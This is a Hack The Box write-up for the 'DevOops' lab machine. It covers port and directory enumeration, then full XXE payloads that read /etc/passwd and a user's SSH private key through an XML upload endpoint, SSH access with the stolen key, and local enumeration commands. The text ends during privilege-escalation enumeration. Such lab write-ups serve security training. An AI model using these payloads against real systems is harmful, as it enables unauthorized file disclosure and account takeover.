Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

Hack The Box DevOops box is next, classified as Medium by the hacking community, which has a very well known vulnerability but very fun to exploit. Also the Privilege Escalation part is not very complex but it does take some time if you don’t know what you are looking for, but the Enumeration phase also depends a lot on the experience you have practicing with different labs or the natural instinct you have, I had to practice continuously because I don’t have any natural talent in this demanding field. It is time to spawn the box and start the challenge.

First I will send a trace with ping to the target machine, and check that they arrive correctly, then I can use the whichSystem.py script from hack4u to check that the Operating System of the machine is Linux. Also with nmap I leak the information of the exposed ports and services, and the most relevant thing for the moment is that on port 80 the Gunicorn server is accessible. With whatweb and Wappalyzer I do not get much more information from the HTTP services, but I can get the Codename of the machine with all the information collected so far. searchsploit also does not return any possible vulnerability or exploit that would allow me to attack the server.
Gunicorn ‘Green Unicorn’ is a Python WSGI HTTP Server for UNIX. It’s a pre-fork worker model. The Gunicorn server is broadly compatible with various web frameworks, simply implemented, light on server resources, and fairly speedy.
ping -c 1 10.10.10.91
whichSystem.py 10.10.10.91
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.91 -oG allPorts
nmap -sCV -p22,5000 10.10.10.91 -oN targeted
nmap -sCV -p22,5000 10.10.10.91 -oN targeted -Pn
# --> OpenSSH 7.2p2 Ubuntu 4ubuntu2.4
# google.es --> OpenSSH 7.2p2 4ubuntu2.4 launchpad Xenial
whatweb http://10.10.10.91:5000
# gunicorn/19.7.1
searchsploit gunicorn
# :(




With wfuzz I perform a directory enumeration on the web server and I find two hidden paths, and in one of them there is an API that allows me to upload files, most likely in XML format, so first I will try to upload a test one. I have no problems with the upload and in the browser it informs me how the file is interpreted and also the path where it is saved, and when accessing it shows me the typical structure of an .xml file.
Extensible Markup Language (XML) lets you define and store data in a shareable manner. XML supports information exchange between computer systems such as websites, databases, and third-party applications. Predefined rules make it easy to transmit data as XML files over any network because the recipient can use those rules to read the data accurately and efficiently.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.91:5000/FUZZ
# feed, upload
# http://10.10.10.91:5000/upload
# XML elements: Author, Subject, Content
nvim example.xml
# http://10.10.10.91:5000/uploads/example.xml
# :)
example.xml:
<element>
<Author> oldb0y </Author>
<Subject> you are been pwned </Subject>
<Content> test </Content>
</element>





The next step is to check that the server is vulnerable to an XXE (XML external entity) attack, for this I will first upload a file with the necessary structure to leak the passwd system file. As the answer is successful and I have the list of all the users of the system I am going to look for the id_rsa of each one of them (that have assigned as Shell a bash), and I find the one of roosa’s account. So if I create a file with the content of the leak id_rsa and give it the corresponding permissions (600) to avoid problems when connecting by SSH, the key allows me to connect without problems.
nvim xxe.xml
xxe.xml:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<element>
<Author> &xxe; </Author>
<Subject> passwd file leak </Subject>
<Content> first attempt </Content>
</element>
nvim xxe2.xml
xxe2.xml:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa"> ]>
<element>
<Author> &xxe; </Author>
<Subject> passwd file leak </Subject>
<Content> first attempt </Content>
</element>
nvim id_rsa
cat id_rsa | head -n 5
chmod 600 id_rsa
ssh -i id_rsa roosa@10.10.10.91



Now that I successfully engage the machine, I perform the first commands to enumerate the system and the most interesting thing is that the Codename is the one I had obtained in Launchpad, the Linux version and most importantly that the user with which I succeeded in accessing belongs to the sudo group, but that does not help me much to escalate privileges since I do not have the password. Also the system has Polkit’s pkexec tool, which is probably vulnerable to PwnKit, but it is not the intended way so I am going to look for another way to escalate privileges. Port 631 is open locally, but I’m not going to investigate it for now. After a long time without finding anything, but before uploading a script to automate the enumeration phase I’m going to search for files that have the user roosa as owner, I find a Git project and another with a very interesting name, which are worth investigating.
whoami
hostname
hostname -I
uname -a
lsb_release -a
# xenial
id
# adm, sudo (I don't have password)
groups
export TERM=xterm
find \-perm -4000 2>/dev/null
getcap / -r 2>/dev/null
netstat -nat
ps -fawx
# Try harder!
find \-user roosa 2>/dev/null | grep -vE 'sys|proc|.local|.cache|.config'
# ./home/roosa/work/blogfeed/.git


